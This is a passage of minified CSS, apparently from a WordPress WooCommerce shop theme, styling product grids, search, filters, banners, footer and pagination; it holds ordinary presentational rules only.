.pillar-image{animation-delay:0s}#pillars ul li a li:nth-child(4n+3) .pillar-image{animation-delay:.5s}#pillars ul li a li:nth-child(4n+5) .pillar-image{animation-delay:1s}#pillars ul li a li:nth-child(4n+7) .pillar-image{animation-delay:1.5s}#pillars ul li a:hover{border-bottom-right-radius:30px}#pillars ul li a:hover h3:after{width:100%}#pillars ul li .nolink{display:inline-flex;width:100%;align-items:center;text-decoration:none;color:#393a42}#pillars ul li .nolink .pillar-inner{padding:1.875rem}#pillars ul li.pillar-line{height:100px;margin-top:0;margin-left:50px}#pillars ul li.pillar-line .line{width:1px;height:0;background:#333;position:relative;animation:growLine 1.5s forwards}#pillars ul li.pillar-line .line:after{content:"";position:absolute;width:20px;height:20px;left:-10px;bottom:0;opacity:0;border-radius:100%;background:#00050f;animation:fadeIn 1.5s forwards}@keyframes fadeIn{to{opacity:1}}@keyframes growLine{to{height:100%}}#product-widget{padding:0 1.875rem}#product-widget .sectionInner{width:100%;display:inline-block}#product-widget .woocommerce{display:inline-block;width:100%}#product-widget .woocommerce a{text-decoration:none;color:#393a42}#product-widget .woocommerce a img{width:100%;padding:1.875rem;border:1px solid #00050f}#product-widget .woocommerce a h2{font-size:20px}#product-widget .woocommerce a.button{padding:.9375rem 1.875rem;color:#fff;font-weight:700;transition:all ease-out .3s;display:inline-grid;width:100%;margin:.9375rem 0 0;justify-content:center;background:#e6312e}#product-widget .woocommerce a.button:hover{background:#00050f}#product-widget .view-container{display:inline-flex;flex-wrap:wrap;width:100%;justify-content:center}#product-widget .view-container a.view-all{padding:.9375rem 1.875rem;background:#e6312e;text-decoration:none;color:#fff;font-weight:700;margin:1.875rem 0}#product-widget .view-container a.view-all svg{margin:0 0 0 5px}#product-widget .view-container a.view-all:hover{background:#ac1d1b}#specialist{padding:0 3.755rem}#specialist .sectionInner{padding:1.875rem 0}#specialist h3{width:100%;text-align:center;font-size:40px;margin:0 0 .9375rem}#specialist p{width:100%;text-align:center;font-size:16px;line-height:1.2em}#specialist ul{width:100%;margin:1.875rem 0 3.75rem;padding:0;display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:.9375rem;justify-items:center}#specialist ul li{list-style:none;display:inline-flex;flex-wrap:wrap;width:100%;flex-direction:column;background:#f2f2f2}#specialist ul li .special-image{width:100%;height:300px}#specialist ul li .special-inner{padding:1.875rem 1.875rem 6.75rem;position:relative;display:inline-flex;flex-wrap:wrap;flex-grow:1}#specialist ul li .special-inner h4{margin:0 0 .9375rem;font-weight:700;font-size:16px}#specialist ul li .special-inner p{width:100%;display:inline-flex;justify-content:flex-start;text-align:left;min-height:115px}#specialist ul li .special-inner a{padding:.9375rem;text-decoration:none;border:1px solid #00050f;margin:.9375rem 0 0;display:inline-flex;color:#393a42;transition:all ease-out .3s;position:absolute;bottom:1.875rem}#specialist ul li .special-inner a:hover{color:#fff;background:#00050f}#download-widget{width:100%;display:inline-flex;justify-content:center;flex-wrap:wrap;margin:1.8758rem 0;padding:0 3.75rem}#download-widget .sectionInner{padding:1.875rem 0;max-width:1024px;width:100%}#download-widget ul{display:inline-flex;flex-wrap:wrap;width:100%;margin:0 0 .9375rem;padding:0}#download-widget ul li{display:inline-flex;width:100%;margin:0 0 .9375rem}#download-widget ul li a{display:inline-flex;color:#393a42;width:100%;list-style:none;align-items:center;padding:0 0 .9375rem;text-decoration:none;transition:all ease-out .3s;border-bottom:1px solid #d2d3d3}#download-widget ul li a i{color:#393a42}#download-widget ul li a svg{width:35px;margin:0 1.875rem 0 0;fill:#00050f}#download-widget .dl-block{width:100%}#download-widget .dl-title{font-size:24px;line-height:1.2em;font-weight:700;color:#17223b}#download-widget .dl-text{font-size:20px;color:#17223b}#download-widget .dl-button{padding:.9375rem 1.875rem;color:#fff;font-weight:700;font-size:20px;background:#00050f;width:100%;display:inline-flex;align-items:center;justify-content:space-between;text-decoration:none;transition:all ease-out .3s}#download-widget .dl-button:hover{background:#e6312e;border-bottom-right-radius:20px}#download-widget .dl-button svg{fill:#fff;margin:0 0 0 10px}#customers-widget .sectionInner{padding:1.875rem 0}#customers-widget #customer-slider{width:100%}#customers-widget #customer-slider .customer-logo{display:inline-flex;justify-content:center;align-items:center;padding:1.875rem}#customers-widget #customer-slider .customer-logo a{display:inline-flex;justify-content:center;width:100%;position:relative}#customers-widget #customer-slider .customer-logo .color-logo{position:absolute;opacity:0;transition:all ease-out .3s}#customers-widget #customer-slider .customer-logo:hover .color-logo{opacity:1}#banner{padding:0 1.875rem;margin:1.875rem 0;display:inline-flex;justify-content:center;width:100%}#banner .sectionInner .banner-block{display:inline-flex;flex-wrap:wrap;width:100%;padding:1.875rem 0}#banner .sectionInner .banner-block ul{width:100%;margin:0 0 .9375rem}#banner .sectionInner .banner-block a{color:inherit;font-weight:700}#banner .sectionInner .banner-block a.cta-button{color:#fff}#banner .sectionInner .title{width:100%;font-size:34px;margin:.9375rem 0}#banner .sectionInner .desc{width:100%}#content-block{padding:0 3.75rem}#content-block .sectionInner ul{width:100%;padding:0;margin:0 0 1.875rem;list-style:none}.hideBanner{height:0;display:block;align-items:flex-start;flex-wrap:wrap;width:100%;justify-content:center;background-color:#df312f;overflow:hidden;color:#fff;padding:0 3.75rem;transition:all ease-out .4s;overflow:hidden}.hideBanner h4{margin:0 0 10px;width:100%;color:#fff}.hideBanner .inner{max-width:1440px;padding:.9375rem 1.875rem .9375rem 0;height:100%;display:inline-flex;align-items:center;position:relative;top:-30px;opacity:0;transition:all ease-out .4s}.hideBanner .inner .site-banner-block{padding:0 .9375rem 0 0}.hideBanner .inner .banner-close-button{position:absolute;right:0;top:.9375rem;background:0 0;border:0;color:#fff;font-size:30px;z-index:20;opacity:.6;transition:all ease-out .3s}.hideBanner .inner .banner-close-button:hover{cursor:pointer;opacity:1}.hideBanner .inner p{width:100%;color:#fff}.hideBanner .inner p:last-child{margin:0}.hideBanner .inner a.cta-button{background:#fff;color:#e6312e;margin:0 .9375rem 0 0;padding:10px .9375rem;line-height:1.1em}.hideBanner.open{height:auto;opacity:1}.hideBanner.open .inner{top:0;opacity:1}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2,1fr)}.gallery-columns-3{grid-template-columns:repeat(3,1fr)}.gallery-columns-4{grid-template-columns:repeat(4,1fr)}.gallery-columns-5{grid-template-columns:repeat(5,1fr)}.gallery-columns-6{grid-template-columns:repeat(6,1fr)}.gallery-columns-7{grid-template-columns:repeat(7,1fr)}.gallery-columns-8{grid-template-columns:repeat(8,1fr)}.gallery-columns-9{grid-template-columns:repeat(9,1fr)}.gallery-caption{display:block}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}body,button,input,select,optgroup,textarea{font-family:"Helvetica Neue",arial,sans-serif}h1,h2,h3,h4,h5,h6{clear:both;line-height:1em;color:#393a42}body{line-height:1.2em;font-size:1.1rem;font-weight:300}@media screen and (min-width:320px){body{font-size:calc(1.1rem + (1.2rem - 1.1rem)*(90vw - 320px)/(1920px - 320px))}}@media screen and (min-width:1920px){body{font-size:1.2rem}}.cta-button{padding:.9375rem 1.875rem;font-weight:700;color:#fff;text-decoration:none;transition:all ease-out .5s;position:relative;display:inline-flex;align-items:center;border:0;font-size:18px;background:#e6312e}.cta-button svg{right:0;opacity:0;position:absolute;transition:all ease-out .5s}.cta-button:hover{cursor:pointer;background:#ac1d1b}.cta-button:hover svg{opacity:1;right:.9375rem}.cta-button.red{background:#e6312e}.cta-button.red:hover{background:#00050f}.cta-button.black{background:#00050f}.cta-button.black:hover{background:#e6312e}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{border-radius:3px;padding:3px}textarea{width:100%}body.no-scroll{overflow:hidden}#blog-view{padding:0 3.75rem}#blog-list{display:inline-flex;width:100%}#blog-list ul{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1.875rem;width:100%;list-style:none;margin:1.875rem 0;padding:0}#blog-list ul li{width:100%;margin:0 0 1.875rem}#blog-list ul li a{text-decoration:none;font-size:18px}#blog-list ul li a .blog-list-image{width:100%;height:250px}#blog-list ul li a .blog-list-content{padding:1.875rem;display:inline-flex;justify-content:flex-end;flex-wrap:wrap;box-shadow:0px 5px 20px rgba(0,0,0,.05)}#blog-list ul li a .blog-list-content h4{color:#393a42}#blog-list ul li a .blog-list-content p{color:#393a42}#blog-list ul li a:hover .cta-button{cursor:pointer;background:#e6312e}#blog-list ul li a:hover .cta-button svg{opacity:1;right:.9375rem}#pagination{display:inline-flex;width:100%;justify-content:center;margin:0 0 1.875rem}#pagination ul{display:inline-flex;width:100%;justify-content:center;max-width:1024px;margin:0}#pagination ul li{list-style:none;padding:0 .9375rem}#pagination ul li a,#pagination ul li span{margin:0;font-weight:700;color:#cc2e43;text-transform:initial;font-size:16px;display:inline-flex;align-items:center;justify-content:center;border-radius:100%;width:25px;height:25px;text-decoration:none;transition:all ease-out .3s}#pagination ul li a:hover{background:#cc2e43;color:#fff}#pagination ul span{color:#231f20}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}section,.page-head{display:inline-flex;justify-content:center;width:100%;flex-wrap:wrap}section .sectionInner,.page-head .sectionInner{display:inline-flex;flex-wrap:wrap;width:100%;max-width:1440px;padding:0}section .sectionInner .breadcrumbs,.page-head .sectionInner .breadcrumbs{width:100%}section .sectionInner h1,.page-head .sectionInner h1{color:#393a42;width:100%}#carousel{display:inline-flex;position:relative}#carousel .sectionInner{max-width:100%;padding:0;justify-content:center}section.standard-view,section#listing-view{padding:1.875rem}#listing-view .listing-list{list-style:none;padding:0;margin:1.875rem 0;width:100%;display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1.875rem}#listing-view .listing-list li{display:inline-flex;flex-direction:column;background:#fff;height:auto;width:100%;transition:all ease-out .3s}#listing-view .listing-list li .listing-image{width:100%;display:inline-flex;height:250px}#listing-view .listing-list li .listing-content{display:inline-flex;width:100%;flex-wrap:wrap;flex-grow:1;padding:1.875rem 0 3.75rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;position:relative}#listing-view .listing-list li .listing-content h4{font-size:20px;font-weight:700;line-height:1.2em;color:#393a42;padding:0 0 .9375rem;margin:0 0 .9375rem;width:100%;text-transform:none;position:relative}#listing-view .listing-list li .listing-content h4:after{content:"";position:absolute;width:30%;height:1px;background:#00050f;bottom:0;left:0}#listing-view .listing-list li .listing-content p{font-weight:700;line-height:1.2em;margin:0 0 1.875rem}#listing-view .listing-list li .listing-content a{color:#393a42;text-decoration:none;left:0;overflow:hidden;position:absolute;bottom:1.875rem;left:0}#listing-view .listing-list li .listing-content a:after{content:"";position:absolute;left:-100%;bottom:0;width:100%;height:1px;background:#00050f;transition:all ease-out .3s}#listing-view .listing-list li .listing-content a:hover:after{left:0}.page-head{margin:0;padding:1.875rem 3.75rem 0;display:inline-flex;width:100%;align-items:flex-start;position:relative;z-index:10}.page-head .breadcrumbs{font-size:14px;font-weight:700;color:#393a42}.page-head .breadcrumbs a{color:#e6312e;text-decoration:none}.customWrapper{display:inline-flex;padding:.9375rem;background:#f2f2f2;margin:1.875rem 0;justify-content:center;width:100%}.customWrapper .customButton{padding:.9375rem 1.875rem;display:inline-flex;justify-content:center;font-weight:700;width:auto;font-size:20px;text-decoration:none;position:relative;overflow:hidden;z-index:10;color:#fff;background:#00050f;transition:all ease-out .3s}.customWrapper .customButton:hover{background:#e6312e}.page-head.top-image-box h1,.page-head.top-image-box span{color:#fff}.page-head.top-image-box a span{color:#e6312e}.page-head.top-image-box:after{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;height:300px;background:linear-gradient(to bottom,rgba(0,0,0,.8) 0%,rgba(0,0,0,0) 50%)}.dots{background-image:url("/app/themes/arco/assets/images/separator_dots.png");height:45px;width:100%;display:inline-flex;margin:.9375rem 0}.video_player{height:100%;width:100%;aspect-ratio:16/9}.user-content{display:inline-block;width:100%}.user-content p a{font-weight:700;color:#393a42}.user-content blockquote{padding:.9375rem;margin:0 0 1.875rem;background:#f2f2f2}.user-content ul,.user-content ol{margin:0 0 .9375rem;padding:0 0 0 1.875rem}.site-header .sectionInner{display:inline-flex;width:100%;flex-wrap:wrap}.user-content{width:100%}.header-top,.header-bottom{width:100%;display:inline-flex;justify-content:space-between;position:relative}.header-top{padding:0 3.75rem;background:#fff;z-index:50}.header-bottom{z-index:30;background:#d2d3d3}.main-logo{display:inline-flex;width:100%}.main-logo a{display:inline-flex;width:100%}.main-logo a img{width:auto;max-height:95px}input:-internal-autofill-selected{background-color:transparent !important}#masthead .search-wrapper{display:inline-flex;flex-wrap:wrap;position:fixed;top:-100%;left:0;height:100%;opacity:.5;transition:all ease-out .7s;background:rgba(0,5,15,.9);width:100%;justify-content:flex-start;flex-direction:column;align-items:center;padding:3.75rem;z-index:100}#masthead .search-wrapper input:-internal-autofill-selected{background-color:inherit !important}#masthead .search-wrapper.open{top:0;opacity:1}#masthead .search-wrapper form{width:100%;max-width:920px;height:auto;display:inline-flex;padding:0 0 10px;border-bottom:1px solid #fff;background:0 0;border-radius:0;font-size:24px}#masthead .search-wrapper form input[type=submit]{width:auto;border-radius:0;background:#fff;padding:8px .9375rem;display:inline-flex;align-items:center;justify-content:center;color:#393a42;border:0;font-size:20px;font-weight:600}#masthead .search-wrapper form input[type=submit]:hover{cursor:pointer}#masthead .search-wrapper form label{width:100%;font-size:28px;letter-spacing:normal;margin:0;display:inline-flex;color:#fff}#masthead .search-wrapper form label input{background:rgba(0,0,0,0) !important;border:0;color:#fff;border-radius:0;width:100%;font-size:24px;display:inline-flex;padding:8px .9375rem 8px 0}#masthead .search-wrapper form label input:focus{border:0;outline:0;color:#fff}#masthead .search-wrapper form label input::placeholder{color:#fff;opacity:1;background:0 0}#masthead .search-wrapper form label input:-ms-input-placeholder{color:#fff;background:0 0}#masthead .search-wrapper form label input::-ms-input-placeholder{color:#fff;background:0 0}#masthead .search-wrapper form label input:focus::placeholder{color:transparent;background:0 0}#masthead .search-close{display:inline-flex;width:100%;max-width:920px;justify-content:flex-end;margin:3.75rem 0}#masthead .search-close img{width:15px;padding:10px 0}#masthead .search-close img:hover{cursor:pointer}#searchresults{padding:0 3.75rem}#searchresults .sectionInner{max-width:1440px}#searchresults .sectionInner p{width:100%}#searchresults .sectionInner .search-filter{display:inline-flex;flex-wrap:wrap;width:100%;background:#f2f2f2;padding:.9375rem;justify-content:center;align-items:center}#searchresults .sectionInner .search-filter h5{margin:0}#searchresults .sectionInner .search-filter a{color:#00050f;text-decoration:none;margin:0 10px;font-size:18px;transition:all ease-out .3s}#searchresults .sectionInner .search-filter a:hover{color:#e6312e}#searchresults ul{width:100%;padding:0;display:inline-flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 1.875rem}#searchresults ul li{display:inline-flex;background:#fff;margin:.9375rem 0 0;max-width:49%;width:100%;border:1px solid #f2f2f2;transition:all ease-out .3s}#searchresults ul li.product-item{border:0;flex-direction:column;margin:0 0 2rem;max-width:24%;position:relative;padding-bottom:6.875rem}#searchresults ul li.product-item .product-item-link{aspect-ratio:1/1;align-items:center;background:#fff;display:flex;justify-content:center;text-decoration:none;position:relative;width:100%;border:1px solid #ccc;transition:all ease-out .3s;padding:0}#searchresults ul li.product-item .product-item-link a:hover{border:1px solid #e6312e}#searchresults ul li.product-item .product-item-link img{width:auto;max-width:100%;max-height:100%;padding:.9375rem;height:auto}#searchresults ul li.product-item form{position:absolute;bottom:0;left:0;width:100%}#searchresults ul li a{display:inline-flex;width:100%;padding:1.875rem;position:relative;font-family:texgyreadventor-regular arial,sans-serif;text-decoration:none;background:#f0f0f0}#searchresults ul li a .search-block{width:100%;display:inline-flex;flex-wrap:wrap}#searchresults ul li a .search-block.search-image{max-width:150px;height:100%;margin:0 .9375rem 0 0}#searchresults ul li a img{max-width:100px;max-height:100px;width:auto}#searchresults ul li a .search-title{font-size:24px;line-height:1em;font-weight:700;color:#393a42;padding:0;margin:0 0 .9375rem;width:100%}#searchresults ul li a .search-text{width:100%;line-height:1.2em;color:#333;font-size:16px;margin:0 0 .9375rem}#searchresults ul li a .cta-button{margin-top:.9375rem}#searchresults ul li a nav a.button{background:#fff;color:#393a42;border:2px solid #00050f;border-radius:15px;padding:.9375rem 20px 20px;margin-top:1.875rem;font-size:18px;font-family:"texgyreadventor-bold",Arial,Helvetica,sans-serif;width:auto;display:inline-flex;text-decoration:none;align-items:center;line-height:1.2em;position:relative;overflow:hidden;z-index:5}#searchresults ul li a nav a.button:hover{color:#fff;background:#00050f}#searchresults ul .navigation{width:100%}#searchresults ul .nav-links{margin-top:1.875rem}.navigation{width:100%}.nav-links{display:inline-flex;justify-content:space-between;width:100%;padding:1.875rem 0;margin:0 0 1.875rem}.nav-links a{padding:.9375rem 1.875rem;background:#00050f;color:#fff;font-weight:700;margin:.9375rem 0;text-decoration:none}.menu-top-nav-container img,.menu-top-nav-container .social-icons,.menu-top-nav-container .dots{display:none}#footer{display:inline-flex;width:100%;justify-content:center;padding:1.875rem 3.75rem;background:#d2d3d3}#footer .sectionInner{width:100%;max-width:1440px;padding:0}#footer .sectionInner h5{font-size:24px;display:inline-block;width:auto;margin:.9375rem 0;border-bottom:1px solid #e6312e}#footer .sectionInner a{color:#393a42;overflow:hidden;position:relative;z-index:10;transition:all ease-out .3s}#footer .sectionInner a:hover{color:#e6312e}#footer .sectionInner a:after{content:"";position:absolute;width:100%;height:0;bottom:0;left:0;transition:all ease-out .3s;z-index:-1;background:#e6312e}#footer .sectionInner a:hover:after{height:1px;bottom:2px}#footer .sectionInner #footer-top{display:inline-flex;width:100%;padding:0 0 .9375rem}#footer .sectionInner #footer-top .footer-block{display:inline-block;width:100%}#footer .sectionInner #footer-top .footer-block ul{margin:0;padding:0;display:inline-flex;width:100%;flex-wrap:wrap}#footer .sectionInner #footer-top .footer-block ul li{width:100%;list-style:none;padding:0}#footer .sectionInner #footer-top .footer-block ul li a{width:auto;display:inline-flex;text-decoration:none;font-size:20px;padding:8px 0;margin:0}#footer .sectionInner #footer-top .footer-block.social{width:100%;flex-direction:column;justify-content:flex-start;align-items:flex-start}#footer .sectionInner #footer-top .footer-block.social ul{flex-wrap:nowrap}#footer .sectionInner #footer-top .footer-block.social ul li{width:30px;margin:0}#footer .sectionInner #footer-bottom{display:inline-flex;width:100%;padding:1.875rem 0 0;border-top:1px solid #00050f}#footer .sectionInner #footer-bottom .left-side{flex-wrap:wrap;display:inline-flex;width:100%}#footer .sectionInner #footer-bottom .left-side div{width:100%;margin:0 0 .9375rem}#footer .sectionInner #footer-bottom .left-side div a{color:#e6312e;width:100%;display:inline-flex;margin-top:5px;font-weight:700;text-decoration:none}#footer .sectionInner #footer-bottom .left-side div a:hover:after{display:none}#footer .sectionInner #footer-bottom .left-side div p{margin:0}#footer .sectionInner #footer-bottom .left-side div:last-child{margin:0}#footer .sectionInner #footer-bottom .right-side{display:inline-flex;flex-wrap:wrap;width:100%;flex-direction:column;align-items:flex-end}#footer .sectionInner #footer-bottom .right-side ul{display:inline-flex;width:100%;margin:0;padding:0;justify-content:flex-end;align-items:flex-end}#footer .sectionInner #footer-bottom .right-side ul li{display:inline-flex;list-style:none;padding:0 .9375rem}#footer .sectionInner #footer-bottom .right-side ul li a{font-size:18px;text-decoration:none}#footer .sectionInner #footer-bottom .right-side ul li:last-child{padding-right:0}.woocommerce-breadcrumb{width:100%;font-size:14px;font-weight:700;padding:1.875rem;color:#393a42}.woocommerce-breadcrumb a{font-size:14px;font-weight:700;color:#e6312e}.woocommerce-products-header{padding:0 1.875rem}.woocommerce-variation-price,.woocommerce-variation-availability,.woocommerce-variation-lead_time{font-size:14px}#library-group{display:inline-flex;width:100%;gap:1.875rem;padding:0 1.875rem}#library-group .widgetizedArea{width:100%;margin:0 0 1.875rem}#library-group .widgetizedArea .woocommerce-product-search{display:inline-flex;align-items:center;width:100%;margin:0 0 .875rem}#library-group .widgetizedArea .woocommerce-product-search input{margin:0;display:inline-flex;width:100%;border-radius:5px}#library-group .widgetizedArea .filters-container form{margin:0}#library-group .widgetizedArea .filters-container form div{width:100%}#library-group .library-results{display:inline-flex;flex-wrap:wrap;width:100%;margin:0}#library-group .yith-wcan-filters .yith-wcan-filter{margin:0}#library-group .library-filter,#library-group #searchResultsArea{display:inline-flex;flex-wrap:wrap;width:320px;flex-shrink:0;justify-content:flex-start;flex-direction:column;margin-top:4px}#library-group .library-filter .library-filter-button,#library-group .library-filter .library-filter-close,#library-group .library-filter .close-filter,#library-group #searchResultsArea .library-filter-button,#library-group #searchResultsArea .library-filter-close,#library-group #searchResultsArea .close-filter{display:none}#library-group .library-filter .filters-container label,#library-group #searchResultsArea .filters-container label{display:inline-flex;align-items:center;font-size:16px;color:#393a42 !important}#library-group .library-filter .filters-container label a,#library-group #searchResultsArea .filters-container label a{color:#393a42}#library-group .library-filter .filters-container .filter-title,#library-group #searchResultsArea .filters-container .filter-title{padding:.9375rem 0;margin:0;line-height:1.4em;font-size:16px;text-transform:uppercase;border-top:1px solid #00050f}#library-group .library-filter .filters-container .filter-tax:first-child .filter-title,#library-group #searchResultsArea .filters-container .filter-tax:first-child .filter-title{border-top:none}#library-group .library-filter .filters-container h4.filter-title,#library-group #searchResultsArea .filters-container h4.filter-title{position:relative}#library-group .library-filter .filters-container h4.filter-title:after,#library-group #searchResultsArea .filters-container h4.filter-title:after{content:"–";font-size:26px;position:absolute;right:0}#library-group .library-filter .filters-container h4.filter-title.closed:after,#library-group #searchResultsArea .filters-container h4.filter-title.closed:after{content:"+"}#library-group .library-filter .filters-container .filter-content ul,#library-group #searchResultsArea .filters-container .filter-content ul{padding:.9375rem 0}#library-group .library-filter .filters-container .filter-content ul li,#library-group #searchResultsArea .filters-container .filter-content ul li{line-height:1.5em}#library-group .library-filter .filters-container input[type=checkbox],#library-group #searchResultsArea .filters-container input[type=checkbox]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 .9375rem 0 0;font:inherit;position:relative;color:currentColor;width:20px;height:20px;border:1px solid #00050f}#library-group .library-filter .filters-container input[type=checkbox]:before,#library-group #searchResultsArea .filters-container input[type=checkbox]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}#library-group .library-filter .filters-container input[type=checkbox]:checked:before,#library-group #searchResultsArea .filters-container input[type=checkbox]:checked:before{transform:scale(1)}#library-group .library-filter .filters-container input[type=checkbox]:disabled,#library-group #searchResultsArea .filters-container input[type=checkbox]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}#library-group .library-filter .filters-container button,#library-group #searchResultsArea .filters-container button{font-size:16px;padding:.9375rem;margin:0;color:#fff;font-weight:700;border:none;border-radius:0;background:#00050f;transition:all ease-out .3s}#library-group .library-filter .filters-container button:hover,#library-group #searchResultsArea .filters-container button:hover{cursor:pointer;background:#e6312e}#library-group .library-results{position:relative;flex-direction:column}#library-group .library-results p{width:100%;height:auto;padding:.9375rem 0;margin:0 0 1.875rem;display:inline-flex;color:#393a42;border-bottom:1px solid #00050f}#library-group .library-results .woocommerce-ordering{position:absolute;right:0;top:calc(.9375rem - 6px);font-size:18px}#library-group .library-results .woocommerce-ordering label{color:#393a42}#library-group .library-results .woocommerce-ordering select{padding:5px}.products{width:100%;margin:0;padding:0;display:inline-flex;flex-wrap:wrap;justify-content:flex-start}.products li{display:inline-flex;flex-wrap:wrap}.products li .button{width:100%;font-size:16px;padding:.9375rem 1.875rem;color:#393a40;text-align:center;margin:.9375rem 0 0;transition:all ease-out .3s;background:#d2d3d3;border:0;align-self:flex-end;font-weight:700}.products li .button:hover{cursor:pointer;background:#b2b4b6;border:0}.products li .purchase_block_hire{width:100%;align-items:flex-end;display:inline-flex}.products li a{font-size:18px;width:100%;width:100%;text-decoration:none;position:relative;color:#393a42}.products li a ins{font-weight:700}.products li a .product-image-wrapper{aspect-ratio:1/1;display:inline-flex;align-items:center;justify-content:center;border:1px solid #ccc;width:100%;padding:1.875rem}.products li a .product-image-wrapper img{width:auto;max-width:100%;max-height:100%;height:auto;padding:.9375rem;transition:all ease-out .3s}.products li a h2{font-size:17px;line-height:1.2em}.products li a.button{width:100%;font-weight:700;padding:.9375rem 1.875rem;color:#393a40;text-align:center;margin:.9375rem 0 0;transition:all ease-out .3s;background:#d2d3d3}.products li a.button:hover{background:#b2b4b6}.products li form{width:100%;display:inline-flex;flex-wrap:wrap;position:relative;margin:10px 0 0}.products li form ul{margin:0 0 10px;width:100%;padding:0}.products li form ul li{align-items:center}.products li form ul li .label{font-weight:700;margin:0 5px 0 0;font-size:16px}.products li form ul li .value{max-width:100%}.products li form ul li .value select{width:100%;max-width:175px;height:35px;border-radius:0;font-size:16px}.products li form ul.variations{display:inline-flex;width:100%;padding:10px;background:#f2f2f2}.products li form ul.variations li{justify-content:space-between;width:100%}.products li form .single_variation_wrap{width:100%}.products li form table{margin:10px 0}.products li form .quantity{width:100%;max-width:120px;display:inline-flex}.products li form .quantity input{width:40px;height:38px;border:none;border-radius:0;margin-right:2px;background:#f2f2f2}.products li form .quantity input.qty{width:55px}.products li form .quantity input[type=number]{border:1px solid #ccc;background:#fff;font-size:16px;text-align:center}.onsale{position:absolute;left:-20px;top:-20px;padding:10px;aspect-ratio:1/1;display:inline-flex;align-items:center;justify-content:center;border-radius:100%;font-size:14px;font-weight:700;color:#fff;box-shadow:0px 2px 9px rgba(0,0,0,.1);background:#00050f}#products-slider .slick-slide{padding:.9375rem;display:inline-flex;flex-wrap:wrap}#products-slider .slick-track{display:flex !important}#products-slider .slick-slide{height:inherit !important}.product-item .button{width:100%;font-weight:700;padding:.9375rem 1.875rem;color:#393a40;font-size:18px;text-align:center;margin:.9375rem 0 0;transition:all ease-out .3s;border:0;align-self:flex-end;cursor:pointer;background:#d2d3d3;font-weight:700}.product-item .button:hover{background:#b2b4b6;border:0}.product-item h2{font-size:17px;line-height:1.2em}.product-item h2 a{border:none}.product-item>a{aspect-ratio:1/1;align-items:center;display:flex;justify-content:center}.product-item a{font-size:18px;text-decoration:none;position:relative;color:#393a42;width:100%;border:1px solid #ccc;transition:all ease-out .3s}.product-item a img{width:100%;padding:.9375rem;height:auto}.product-item a:hover{border:1px solid #e6312e}.product-item a.button{width:100%;font-weight:700;padding:.9375rem 1.875rem;color:#fff;font-size:18px;text-align:center;margin:.9375rem 0 0;transition:all ease-out .3s;background:#e6312e}.product-item a.button:hover{background:#00050f}.product-item a .onsale{position:absolute;left:-20px;top:-20px;padding:10px;aspect-ratio:1/1;display:inline-flex;align-items:center;justify-content:center;border-radius:100%;font-size:14px;font-weight:700;color:#fff;box-shadow:0px 2px 9px rgba(0,0,0,.1);background:#00050f}.product-item form{width:100%;display:inline-flex;flex-wrap:wrap;position:relative;margin:10px 0 0}.product-item form ul{margin:0 0 10px;width:100%;padding:0}.product-item form ul li{align-items:center}.product-item form ul li .label{font-weight:700;margin:0 5px 0 0;font-size:16px}.product-item form ul li .value{max-width:100%}.product-item form ul li .value select{width:100%;max-width:175px;height:35px;border-radius:0;font-size:16px}.product-item form .single_variation_wrap{width:100%}.product-item form table{margin:10px 0}.product-item form .quantity{width:100%;display:inline-flex}.product-item form .quantity input[type=number]{border:1px solid #ccc;background:#fff;font-size:16px;text-align:center}.product-item form .quantity input{width:40px;height:38px;border:none;border-radius:0;margin-right:2px;background:#f2f2f2}.product-item form .quantity input.qty{width:55px}.woocommerce-pagination{display:inline-flex;width:100%;justify-content:center;margin:0 0 1.875rem}.woocommerce-pagination ul{display:inline-flex;width:100%;justify-content:center;max-width:1024px;margin:0}.woocommerce-pagination ul li{list-style:none;padding:0 .9375rem}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{margin:0;font-weight:700;color:#cc2e43;text-transform:initial;font-size:16px;display:inline-flex;align-items:center;justify-content:center;border-radius:100%;width:25px;height:25px;text-decoration:none;transition:all ease-out .3s}.woocommerce-pagination ul li a.current,.woocommerce-pagination ul li span.current{background:#cc2e43;color:#fff}.woocommerce-pagination ul li a:hover{background:#cc2e43;color:#fff}.woocommerce-pagination ul span{color:#231f20}.tax-toggle-prices .price-including-tax.active,.tax-toggle-prices .price-excluding-tax.active{background:#e6312e;padding:5px .9375rem;color:#fff}.tax-toggle-prices .price-including-tax.active:hover,.tax-toggle-prices .price-excluding-tax.active:hover{cursor:pointer}.tax-toggle-prices .price-including-tax.inactive,.tax-toggle-prices .price-excluding-tax.inactive{background-color:grey;padding:5px .9375rem;color:#fff}.tax-toggle-prices .price-including-tax.inactive:hover,.tax-toggle-prices 